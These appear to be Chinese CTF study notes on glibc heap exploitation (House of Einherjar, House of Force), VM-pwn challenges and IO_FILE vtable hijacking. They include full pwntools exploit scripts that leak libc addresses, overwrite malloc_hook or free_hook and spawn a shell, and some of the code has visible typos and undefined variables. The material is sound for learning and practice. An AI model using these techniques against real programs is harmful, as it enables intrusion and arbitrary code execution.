此外,需要注意的是,在一些特殊大小的堆块中,off by one 不仅可以修改下一个堆块的 prev_size,还可以修改下一个堆块的 PREV_INUSE 比特位。
利用原理
后向合并操作
free 函数中的后向合并核心操作如下
/* consolidate backward */if (!prev_inuse(p)) {prevsize = prev_size(p);size += prevsize;p = chunk_at_offset(p, -((long) prevsize));unlink(av, p, bck, fwd);}

这里我们就介绍该利用的原理。首先,在之前的堆的介绍中,我们可以知道以下的知识
- 两个物理相邻的 chunk 会共享 prev_size字段,尤其是当低地址的 chunk 处于使用状态时,高地址的 chunk 的该字段便可以被低地址的 chunk 使用。因此,我们有希望可以通过写低地址 chunk 覆盖高地址 chunk 的 prev_size 字段。
- 一个 chunk PREV_INUSE 位标记了其物理相邻的低地址 chunk 的使用状态,而且该位是和 prev_size 物理相邻的。
- 后向合并时,新的 chunk 的位置取决于 chunk_at_offset(p, -((long) prevsize)) 。
那么如果我们可以同时控制一个 chunk prev_size 与 PREV_INUSE 字段,那么我们就可以将新的 chunk 指向几乎任何位置。
利用过程
溢出前
假设溢出前的状态如下

溢出
这里我们假设 p0 堆块一方面可以写 prev_size 字段,另一方面,存在 off by one 的漏洞,可以写下一个 chunk 的 PREV_INUSE 部分,那么

溢出后
假设我们将 p1 的 prev_size 字段设置为我们想要的目的 chunk 位置与 p1 的差值。
在溢出后,我们释放 p1,则我们所得到的新的 chunk 的位置 chunk_at_offset(p1, -((long) prevsize)) 就是我们想要的 chunk 位置了。
当然,需要注意的是,由于这里会对新的 chunk 进行 unlink ,因此需要确保在对应 chunk 位置构造好了 fake chunk 以便于绕过 unlink 的检测。

from pwn import *context.terminal = ['gnome-terminal', '-x', 'sh', '-c']if args['DEBUG']:context.log_level = 'debug'tinypad = ELF("./tinypad")if args['REMOTE']:p = remote('127.0.0.1', 7777)libc = ELF('./libc.so.6')else:p = process("./tinypad")libc = ELF('./libc.so.6')main_arena_offset = 0x3c4b20log.info('PID: ' + str(proc.pidof(p)[0]))def add(size, content):p.recvuntil('(CMD)>>> ')p.sendline('a')p.recvuntil('(SIZE)>>> ')p.sendline(str(size))p.recvuntil('(CONTENT)>>> ')p.sendline(content)def edit(idx, content):p.recvuntil('(CMD)>>> ')p.sendline('e')p.recvuntil('(INDEX)>>> ')p.sendline(str(idx))p.recvuntil('(CONTENT)>>> ')p.sendline(content)p.recvuntil('Is it OK?\n')p.sendline('Y')def delete(idx):p.recvuntil('(CMD)>>> ')p.sendline('d')p.recvuntil('(INDEX)>>> ')p.sendline(str(idx))def run():p.recvuntil(' ============================================================================\n\n')# 1. leak heap baseadd(0x70, 'a' * 8) # idx 0add(0x70, 'b' * 8) # idx 1add(0x100, 'c' * 8) # idx 2delete(2) # delete idx 1delete(1) # delete idx 0, idx 0 point to idx 1p.recvuntil(' # CONTENT: ')data = p.recvuntil('\n', drop=True) # get pointer point to idx1heap_base = u64(data.ljust(8, '\x00')) - 0x80log.success('get heap base: ' + hex(heap_base))# 2. leak libc base# this will trigger malloc_consolidate# first idx0 will go to unsorted bin# second idx1 will merge with idx0(unlink), and point to idx0# third idx1 will merge into top chunk# but cause unlink feture, the idx0's fd and bk won't change# so idx0 will leak the unsorted bin addrdelete(3)p.recvuntil(' # CONTENT: ')data = p.recvuntil('\n', drop=True)unsorted_offset_arena = 8 + 10 * 8main_arena = u64(data.ljust(8, '\x00')) - unsorted_offset_arenalibc_base = main_arena - main_arena_offsetlog.success('main arena addr: ' + hex(main_arena))log.success('libc base addr: ' + hex(libc_base))# 3. house of einherjaradd(0x18, 'a' * 0x18) # idx 0# we would like trigger house of einherjar at idx 1add(0x100, 'b' * 0xf8 + '\x11') # idx 1add(0x100, 'c' * 0xf8) # idx 2add(0x100, 'd' * 0xf8) #idx 3# create a fake chunk in tinypad's 0x100 buffer, offset 0x20tinypad_addr = 0x602040fakechunk_addr = tinypad_addr + 0x20fakechunk_size = 0x101fakechunk = p64(0) + p64(fakechunk_size) + p64(fakechunk_addr) + p64(fakechunk_addr)edit(3, 'd' * 0x20 + fakechunk)# overwrite idx 1's prev_size and# set minaddr of size to '\x00'# idx 0's chunk size is 0x20diff = heap_base + 0x20 - fakechunk_addrlog.info('diff between idx1 and fakechunk: ' + hex(diff))# '\0' padding caused by strcpydiff_strip = p64(diff).strip('\0')number_of_zeros = len(p64(diff)) - len(diff_strip)for i in range(number_of_zeros + 1):data = diff_strip.rjust(0x18 - i, 'f')edit(1, data)delete(2)p.recvuntil('\nDeleted.')# fix the fake chunk size, fd and bk# fd and bk must be unsorted binedit(4, 'd' * 0x20 + p64(0) + p64(0x101) + p64(main_arena + 88) +p64(main_arena + 88))# 3. overwrite malloc_hook with one_gadgetone_gadget_addr = libc_base + 0x45216environ_pointer = libc_base + libc.symbols['__environ']log.info('one gadget addr: ' + hex(one_gadget_addr))log.info('environ pointer addr: ' + hex(environ_pointer))#fake_malloc_chunk = main_arena - 60 + 9# set memo[0].size = 'a'*8,# set memo[0].content point to environ to leak environ addrfake_pad = 'f' * (0x100 - 0x20 - 0x10) + 'a' * 8 + p64(environ_pointer) + 'a' * 8 + p64(0x602148)# get a fake chunkadd(0x100 - 8, fake_pad) # idx 2#gdb.attach(p)# get environ addrp.recvuntil(' # CONTENT: ')environ_addr = p.recvuntil('\n', drop=True).ljust(8, '\x00')environ_addr = u64(environ_addr)main_ret_addr = environ_addr - 30 * 8# set memo[0].content point to main_ret_addredit(2, p64(main_ret_addr))# overwrite main_ret_addr with one_gadget addredit(1, p64(one_gadget_addr))p.interactive()if __name__ == "__main__":run()
House Of Force
https://ctf-wiki.org/pwn/linux/user-mode/heap/ptmalloc2/house-of-force/#1
介绍
House Of Force 属于 House Of XXX 系列的利用方法,House Of XXX 是 2004 年《The Malloc Maleficarum-Glibc Malloc Exploitation Techniques》中提出的一系列针对 glibc 堆分配器的利用方法。 但是,由于年代久远《The Malloc Maleficarum》中提出的大多数方法今天都不能奏效,我们现在所指的 House Of XXX 利用相比 2004 年文章中写的已有较大的不同。但是《The Malloc Maleficarum》依然是一篇推荐阅读的文章,你可以在这里读到它的原文: https://dl.packetstormsecurity.net/papers/attack/MallocMaleficarum.txt
原理
House Of Force 是一种堆利用方法,但是并不是说 House Of Force 必须得基于堆漏洞来进行利用。如果一个堆 (heap based) 漏洞想要通过 House Of Force 方法进行利用,需要以下条件:
- 能够以溢出等方式控制到 top chunk 的 size 域
- 能够自由地控制堆分配尺寸的大小
House Of Force 产生的原因在于 glibc 对 top chunk 的处理,根据前面堆数据结构部分的知识我们得知,进行堆分配时,如果所有空闲的块都无法满足需求,那么就会从 top chunk 中分割出相应的大小作为堆块的空间。
那么,当使用 top chunk 分配堆块的 size 值是由用户控制的任意值时会发生什么?答案是,可以使得 top chunk 指向我们期望的任何位置,这就相当于一次任意地址写。然而在 glibc 中,会对用户请求的大小和 top chunk 现有的 size 进行验证
// 获取当前的top chunk,并计算其对应的大小victim = av->top;size = chunksize(victim);// 如果在分割之后,其大小仍然满足 chunk 的最小大小,那么就可以直接进行分割。if ((unsigned long) (size) >= (unsigned long) (nb + MINSIZE)){remainder_size = size - nb;remainder = chunk_at_offset(victim, nb);av->top = remainder;set_head(victim, nb | PREV_INUSE |(av != &main_arena ? NON_MAIN_ARENA : 0));set_head(remainder, remainder_size | PREV_INUSE);check_malloced_chunk(av, victim, nb);void *p = chunk2mem(victim);alloc_perturb(p, bytes);return p;}
然而,如果可以篡改 size 为一个很大值,就可以轻松的通过这个验证,这也就是我们前面说的需要一个能够控制 top chunk size 域的漏洞。
(unsigned long) (size) >= (unsigned long) (nb + MINSIZE)
一般的做法是把 top chunk 的 size 改为 - 1,因为在进行比较时会把 size 转换成无符号数,因此 -1 也就是说 unsigned long 中最大的数,所以无论如何都可以通过验证。
remainder = chunk_at_offset(victim, nb);av->top = remainder;/* Treat space at ptr + offset as a chunk */#define chunk_at_offset(p, s) ((mchunkptr)(((char *) (p)) + (s)))
之后这里会把 top 指针更新,接下来的堆块就会分配到这个位置,用户只要控制了这个指针就相当于实现任意地址写任意值 (write-anything-anywhere)。
与此同时,我们需要注意的是,topchunk 的 size 也会更新,其更新的方法如下
victim = av->top;size = chunksize(victim);remainder_size = size - nb;set_head(remainder, remainder_size | PREV_INUSE);
所以,如果我们想要下次在指定位置分配大小为 x 的 chunk,我们需要确保 remainder_size 不小于 x+ MINSIZE。
小总结
在这一节中讲解了 House Of Force 的原理并且给出了两个利用的简单示例,通过观察这两个简单示例我们会发现其实 HOF 的利用要求还是相当苛刻的。
- 首先,需要存在漏洞使得用户能够控制 top chunk 的 size 域。
- 其次,需要用户能自由控制 malloc 的分配大小
- 第三,分配的次数不能受限制
其实这三点中第二点往往是最难办的,CTF 题目中往往会给用户分配堆块的大小限制最小和最大值使得不能通过 HOF 的方法进行利用。
利用模板
from pwn import *context(arch = 'amd64' , os = 'linux', log_level="debug")context.terminal = ['tmux','splitw','-h']elf = ELF('./bamboobox')libc = ELF("./64-libc-2.23.so")local = 0if local:p = process('./bamboobox')else:p = remote('node4.buuoj.cn', 28721)def add(length,name):p.recvuntil(":")p.sendline('2')p.recvuntil(':')p.sendline(str(length))p.recvuntil(":")p.sendline(name)def edit(idx,length,name):p.recvuntil(':')p.sendline('3')p.recvuntil(":")p.sendline(str(idx))p.recvuntil(":")p.sendline(str(length))p.recvuntil(':')p.sendline(name)def remove(idx):p.revcuntil(":")p.sendline("4")p.recvuntil(":")p.sendline(str(idx))def show():p.recvuntil(":")p.sendline("1")magic = 0x400d49add(0x30,'aaaa')payload = b'a' *0x30payload += b'a' * 8 + p64(0xffffffffffffffff)edit(0,0x41,payload)offset_to_heap_base = -(0x40 + 0x20)malloc_size = offset_to_heap_base - 0x8 -0xfadd(malloc_size,'aaaa')add(0x10,p64(magic) * 2)p.interactive()
House of Lore
概述
House of Lore 攻击与 Glibc 堆管理中的 Small Bin 的机制紧密相关。
House of Lore 可以实现分配任意指定位置的 chunk,从而修改任意地址的内存。
House of Lore 利用的前提是需要控制 Small Bin Chunk 的 bk 指针,并且控制指定位置 chunk 的 fd 指针。
https://ctf-wiki.org/pwn/linux/user-mode/heap/ptmalloc2/house-of-lore/
House of Orange
https://ctf-wiki.org/pwn/linux/user-mode/heap/ptmalloc2/house-of-orange/
House of Rabbit
https://ctf-wiki.org/pwn/linux/user-mode/heap/ptmalloc2/house-of-rabbit/
House of Roman
https://ctf-wiki.org/pwn/linux/user-mode/heap/ptmalloc2/house-of-roman/
House of Pig
VM-PWN
前置知识
1.一定的汇编基础
2.一定的逆向基础
VMPWN种类
1.在程序中实现运算指令来模拟程序的运行(汇编类)
2.或者 在程序中自定义运算指令的程序 (编译类)
汇编类
这一类问题的核心在于逆向出伪汇编指令,漏洞多为越界造成的任意地址读写
此类程序会接收一段OPCODE, 之后通过将 OPCODE转换为伪汇编指令模拟一台PC。
VMPWN常见设计
- 初始化分配模拟寄存器空间
- 初始化分配模拟栈(STACK)空间
- 初始化分配模拟数据存储(BUFFER)空间 data段
- 初始化分配存储OPCODE(机器指令)空间 text段
- analyzer分析器的存在(用于分析opcode使其执行伪汇编指令)
可能还有会模拟rsp和rip的操作
VMPWN常见运行流程
- 输点OPCODE(伪机器码)
- 程序会有一个分析器 (ANALYZER) 循环分解OPCODE进行伪汇编指令模拟各种操作,例如在伪STACK上进行出栈入栈操作,对模拟寄存器进行立即数操作等。(输入伪机器码 分析转化为伪汇编指令 再逐条执行)
- 程序通过次一次的WHILE循环中执行的伪汇编指令模拟一个程序(机器码)的运行状态。

模仿pc将机器码翻译成伪汇编代码 结果相当于一条汇编指令

0xc0203040 其中 result = 0xc0 byte3 = 0x20 byte2 = 0x30 byte1 = 0x40
这样不同的机器码 会进入到不同的函数中去 即执行不同的伪汇编指令
这里的话 0xc0203040 由于 result=0xc0 就会根据对应条件中去执行语句
reg[byte3] = reg[byte2] << reg[byte1];
reg[0x20] = reg[0x30] << reg[0x40] 此处就是伪汇编指令
即根据不同的为机器码转化到伪汇编指令
题目的重点也在弄清楚伪汇编指令再弄什么
一般来说题目的漏洞都在于越界溢出
解决此类问题的方法
分析清楚模仿或定义的指令后,根据指令号和数据即可进行泄露或攻击。一般该类题目都是读写越界引发的漏洞,在逆向分析好每行逻辑后,即可进行漏洞的利用。
而且可以根据调用函数 我们可以分析出不同的reg[]到底对应着哪个寄存器
本题思路:
①利用数组越界漏洞让reg[2]和reg[3]得到_IO_2_1_stderr的地址
②利用指令组成出0x10A0
③让reg[2]+0x10A0
④利用数组越界把reg[2]和reg[3]的地址写入comment[0],也就是把free_hook-8的地址写入comment[0],然后退出打印所有寄存器的值,得到libc
⑤把/bin/sh和system写入comment[0],修改free_hook为system,最后sendcomment触发free来getshell
字节码模板
#coding=utf-8from pwn import *context.log_level = 'debug'libc = ELF('./64-libc-2.23.so')#p = process('./pwn')p = remote('node4.buuoj.cn', 25694)'''analyzer0x10 --> reg[dst] = low a1 #相当于给立即数0x20 --> reg[dst] = 0 #清00x30 --> reg[dst] = memory[reg[op1]] #读数 存在越界的读权限0x40 --> memory[reg[op1]] = reg[dst] #写数 存在越界的写权限0x50 --> push reg[dst] #push0x60 --> --sp reg[dst] = stack[sp] #pop0x70 --> reg[dst] = reg[op1] + reg[op2] #add0x80 --> reg[dst] = reg[op2] - reg[op1] #sub0x90 --> reg[dst] = reg[op1] & reg[op2] #and0xA0 --> reg[dst] = reg[op1] | reg[op2] #or0xB0 --> reg[dst] = reg[op1] ^ reg[op2] #xor0xC0 --> reg[dst] = reg[op2] << reg[op1] #<<0xD0 --> reg[dst] = reg[op2] >> reg[op1] #>>0xFF --> 0xE0 : exit'''# 0x10 --> reg[dst] = low a1 # 相当于给立即数def set_byte_reg(reg_index, data):opcode.append(u32((p8(0x10)+p8(reg_index)+p8(0x00)+p8(data))[::-1]))# 0x30 --> reg[dst] = memory[reg[op1]] # 读数 存在越界的读权限 我们可以自定义dst 和 op1def mv_reg_opcode(reg_index, op_reg_index):opcode.append(u32((p8(0x30)+p8(reg_index)+p8(0)+p8(op_reg_index))[::-1]))# 0x40 --> memory[reg[op1]] = reg[dst] # 写数 存在越界的写权限 我们可以自定义dst 和 op1def mv_opcode_reg(op_reg_index, reg_index):opcode.append(u32((p8(0x40)+p8(reg_index)+p8(0)+p8(op_reg_index))[::-1]))# 0x70 --> reg[dst] = reg[op1] + reg[op2] #adddef add_reg1_reg2(res,a,b):opcode.append(u32((p8(0x70)+p8(res)+p8(a)+p8(b))[::-1]))# 0x80 --> reg[dst] = reg[op2] - reg[op1] #subdef sub_reg1_reg2(res,a,b):opcode.append(u32((p8(0x80)+p8(res)+p8(a)+p8(b))[::-1]))# 0xA0 --> reg[dst] = reg[op2] | reg[op1] #|def or_reg1_reg2(res,a,b):opcode.append(u32((p8(0xA0)+p8(res)+p8(a)+p8(b))[::-1]))# 0xC0 --> reg[dst] = reg[op2] << reg[op1] #<<def left_reg1_reg2(res,a,b):opcode.append(u32((p8(0xC0)+p8(res)+p8(a)+p8(b))[::-1]))# 0xD0 --> reg[dst] = reg[op2] >> reg[op1] #>>def right_reg1_reg2(res,a,b):opcode.append(u32((p8(0xD0)+p8(res)+p8(a)+p8(b))[::-1]))# 0xFF --> 0xE0 : exitdef show_reg():opcode.append(0xe0000000)free_hook = libc.symbols['__free_hook']system = libc.symbols['system']stderr = libc.symbols['stderr']comment = 0x202040opcode_addr = 0x202060reg = 0x242060stderr_got = 0x201FF8got_addr = 0x201ff8opcode=[] # 每次只能set 1字节#STEP1 利用任意读的权限,将stderr函数在got表的地址读取在R2和R3上set_byte_reg(0,26) #reg[0] = 26sub_reg1_reg2(1,1,0) #reg[1] = reg[1] - reg[0] = -26mv_reg_opcode(2,1) #reg[2] = memory[reg[1]]set_byte_reg(0,25) #reg[0] = 25set_byte_reg(1,0) #reg[1] = 0sub_reg1_reg2(1,1,0) #reg[1] = reg[1] - reg[0] = -25mv_reg_opcode(3,1) #reg[3] = memory[reg[1]]#STEP2 利用任意写的权限,将free_hook-8的地址写入comment[0]set_byte_reg(4,1) #reg[4] = 1set_byte_reg(5,12) #reg[5] = 12left_reg1_reg2(4,4,5) #reg[4] = reg[4] << reg[5] = 1 << 12 = 0x1000set_byte_reg(5,0xa) #reg[5] = 0xaset_byte_reg(6,4) #reg[6] = 4left_reg1_reg2(5,5,6) #reg[5] = reg[5] << reg[6] = 0xa << 4 = 0xa0add_reg1_reg2(4,4,5) #reg[4] = reg[4] +reg[5] = 0x100a0add_reg1_reg2(2,4,2) #reg[2] = reg[4] +reg[2] = reg[2] + 0x100a0 ???set_byte_reg(4,8) #reg[4] = 8set_byte_reg(1,0) #reg[1] = 0sub_reg1_reg2(1,1,4) #reg[1] = reg[1] - reg[4] = -8mv_opcode_reg(1,2) #memory[reg[1]] = reg[2] == memory[-8] = reg[2]set_byte_reg(5,7) #reg[5] = 7set_byte_reg(1,0) #reg[1] = 0sub_reg1_reg2(1,1,5) #reg[1] = reg[1] - reg[5] = -7mv_opcode_reg(1,3) #memory[reg[1]] = reg[3] == memory[-7] = reg[3]show_reg() #exit + showp.sendlineafter('PCPC:', '0')p.sendlineafter('SP:', '1')p.sendlineafter('SIZE:',str(len(code))p.recvuntil('CODE:')for i in range(len(opcode)):p.sendline(str(opcode[i]))p.recvuntil('R2: ')low = int(p.recv(8),16) + 8p.recvuntil('R3: ')high = int(p.recv(4), 16)print(hex(low),hex(high))stderr_addr = (high<<32)+lowprint(stderr_addr)libc_base = (high<<32) + low - libc.sym['__free_hook']system = libc_base + libc.sym['system']p.sendline(b'/bin/sh\x00' + p64(system))p.interactive()
'''#=========================通过运算,使得reg[0]为指定值=======================def set_reg(reg_index,data):set_byte_reg(reg_index,0)set_byte_reg(7,24)set_byte_reg(8,16)set_byte_reg(9,8)set_byte_reg(10,(data>>24))set_byte_reg(11,(data>>16 & 0xff))set_byte_reg(12,(data>>8 & 0xff))set_byte_reg(14,(data & 0xff))left_reg1_reg2(10,10,7)left_reg1_reg2(11,11,8)left_reg1_reg2(12,12,9)add_reg1_reg2(reg_index,reg_index,14)add_reg1_reg2(reg_index,reg_index,12)add_reg1_reg2(reg_index,reg_index,11)add_reg1_reg2(reg_index,reg_index,10)#===========================================================================''''''#=========================通过运算,使得reg[0]为指定值=======================def set_reg(reg_index,data):#reg[i] = (data & 0xFF000000) >> 24#reg[11] = 24#reg[12] = reg[i] << 24set_byte_reg(reg_index,(data & 0xFF000000) >> 24)set_byte_reg(11,24)left_reg1_reg2(12,reg_index,11)set_byte_reg(reg_index,(data & 0xFF0000) >> 16)set_byte_reg(11,16)left_reg1_reg2(13,reg_index,11)or_reg1_reg2(12,12,13)set_byte_reg(reg_index,(data & 0xFF00) >> 8)set_byte_reg(11,8)left_reg1_reg2(13,reg_index,11)or_reg1_reg2(12,12,13)set_byte_reg(reg_index,(data & 0xFF))or_reg1_reg2(reg_index,reg_index,12)#==========================================================================='''#STEP1 利用任意读的权限,将stderr函数在got表的地址读取在R1和R2上# R1=stderr_lowset_reg(0,0xffffffe6)mv_reg_opcode(1,0)# R2=stderr_highset_reg(0,0xffffffe7)mv_reg_opcode(2,0)#STEP2 利用任意写的权限,将free_hook-8的地址写入comment[0]# 计算free_hook-8,低字节存入R3,高字节存入R4set_reg(0,free_hook-stderr-8)add_reg1_reg2(3,1,0)set_reg(0,0)add_reg1_reg2(4,2,0)# 把free_hook-8写入comment[0]set_reg(0,0xfffffff8)mv_opcode_reg(0,3)set_reg(0,0xfffffff9)mv_opcode_reg(0,4)show_reg()
根据stderr函数的位置以及跟memory数组位置的偏移 再加上每个menmory数组的大小为4字节
而64位程序的地址大小为8字节 所以需要两个寄存器来存储 此处使用R2 R3 分别存储地址的高位和地位
汇编模板
from pwn import *context.log_level = 'debug'context.terminal = ['tmux','splitw','-h']libc = ELF("./64-libc-2.23.so")local = 0if local:p = process("./ciscn_2019_qual_virtual")else:p = remote("node4.buuoj.cn", 28733)'''analyzerpush stack中的值存入data段中pop data中的值放入stack段中add 通过两个tack_value函数从data段中取出两个连续值,然后将两个值的和写入data段sub 通过两个tack_value函数从data段中取出两个连续值,然后将两个值的差写入data段mul 通过两个tack_value函数从data段中取出两个连续值,然后将两个值的乘积写入data段div 通过两个tack_value函数从data段中取出两个连续值,然后将两个值的除写入data段load 存在越界读取data段上的地址save 存在越界写入data段上的地址'''stderr_got = 0x4040c0data_addr = 0x4040d0#STEP1 将/bin/sh\x00写入name,则后面将puts_got覆盖为system函数地址即可getshellp.recvuntil("name:\n")p.sendline("/bin/sh\x00")#STEP2 读取出来的地址算上与system函数的偏移,用于下一次的写地址offset = libc.symbols['system'] - libc.symbols['_IO_2_1_stderr_']#STEP3 利用save函数任意写的权限,将data段的管理指针的位置改成我们想要控制的位置# data_addr是我们选好的新data段地址 -3这个偏移量是 (0x30-0x50 = -0x20)-2 + (+12位)(-1) = -3opcode = 'push push save '#STEP4 利用load函数任意读的权限,将stderr函数在got表的地址读取data段上#-3这个偏移量是 (0xd0-0xc0=0x10) 2 + (+12位)(-1) = -1opcode += 'push load '#STEP5 利用save函数任意写的权限,将算好偏移之后的system函数的地址写入puts_got的地址上# offset是我们算好的system函数与stderr函数的偏移 add的对象是目前在data段头的stderr函数地址以及偏移opcode += 'push add '#STEP5 利用save函数任意写的权限,将算好偏移之后的system函数的地址写入puts_got的地址上# libc = 0x7f4b1a8ed000 puts_got = 0x404020 (0xd0-0x20=0xb0) 22 -1 = -21opcode += 'push save'data = [data_addr, -3, -1, offset, -21]payload = ''for i in data:payload += str(i)+' 'p.recvuntil('instruction:\n')p.sendline(opcode)#gdb.attach(p,'b *0x401d35')p.recvuntil('data:\n')p.sendline(payload)p.interactive()
IO_FILE Exploitation
基础介绍
https://ctf-wiki.org/pwn/linux/user-mode/io-file/introduction/#file_1
推荐博客
https://ray-cp.github.io/archivers/IO_FILE_arbitrary_read_write
伪造 vtable 劫持程序流程
简介
前面我们介绍了 Linux 中文件流的特性(FILE),我们可以得知 Linux 中的一些常见的 IO 操作函数都需要经过 FILE 结构进行处理。尤其是_IO_FILE_plus 结构中存在 vtable,一些函数会取出 vtable 中的指针进行调用。
因此伪造 vtable 劫持程序流程的中心思想就是针对_IO_FILE_plus 的 vtable 动手脚,通过把 vtable 指向我们控制的内存,并在其中布置函数指针来实现。
因此 vtable 劫持分为两种,一种是直接改写 vtable 中的函数指针,通过任意地址写就可以实现。另一种是覆盖 vtable 的指针指向我们控制的内存,然后在其中布置函数指针。
实践
这里演示了修改 vtable 中的指针,首先需要知道_IO_FILE_plus 位于哪里,对于 fopen 的情况下是位于堆内存,对于 stdin\stdout\stderr 是位于 libc.so 中。
int main(void){FILE *fp;long long *vtable_ptr;fp=fopen("123.txt","rw");vtable_ptr=*(long long*)((long long)fp+0xd8); //get vtablevtable_ptr[7]=0x41414141 //xsputnprintf("call 0x41414141");}
根据 vtable 在_IO_FILE_plus 的偏移得到 vtable 的地址,在 64 位系统下偏移是 0xd8。之后需要搞清楚欲劫持的 IO 函数会调用 vtable 中的哪个函数。关于 IO 函数调用 vtable 的情况已经在 FILE 结构介绍一节给出了,知道了 printf 会调用 vtable 中的 xsputn,并且 xsputn 的是 vtable 中第八项之后就可以写入这个指针进行劫持。
并且在 xsputn 等 vtable 函数进行调用时,传入的第一个参数其实是对应的IO_FILE_plus 地址。比如这例子调用 printf,传递给 vtable 的第一个参数就是_IO_2_1_stdout的地址。
利用这点可以实现给劫持的 vtable 函数传參,比如
#define system_ptr 0x7ffff7a52390;int main(void){FILE *fp;long long *vtable_ptr;fp=fopen("123.txt","rw");vtable_ptr=*(long long*)((long long)fp+0xd8); //get vtablememcopy(fp,"sh",3);vtable_ptr[7]=system_ptr //xsputnfwrite("hi",2,1,fp);}
但是在目前 libc2.23 版本下,位于 libc 数据段的 vtable 是不可以进行写入的。不过,通过在可控的内存中伪造 vtable 的方法依然可以实现利用。
#define system_ptr 0x7ffff7a52390;int main(void){FILE *fp;long long *vtable_addr,*fake_vtable;fp=fopen("123.txt","rw");fake_vtable=malloc(0x40);vtable_addr=(long long *)((long long)fp+0xd8); //vtable offsetvtable_addr[0]=(long long)fake_vtable;memcpy(fp,"sh",3);fake_vtable[7]=system_ptr; //xsputnfwrite("hi",2,1,fp);}
我们首先分配一款内存来存放伪造的 vtable,之后修改_IO_FILE_plus 的 vtable 指针指向这块内存。因为 vtable 中的指针我们放置的是 system 函数的地址,因此需要传递参数 “/bin/sh” 或 “sh”。
因为 vtable 中的函数调用时会把对应的_IO_FILE_plus 指针作为第一个参数传递,因此这里我们把 “sh” 写入_IO_FILE_plus 头部。之后对 fwrite 的调用就会经过我们伪造的 vtable 执行 system(“sh”)。
同样,如果程序中不存在 fopen 等函数创建的_IO_FILE 时,也可以选择 stdin\stdout\stderr 等位于 libc.so 中的_IO_FILE,这些流在 printf\scanf 等函数中就会被使用到。在 libc2.23 之前,这些 vtable 是可以写入并且不存在其他检测的。
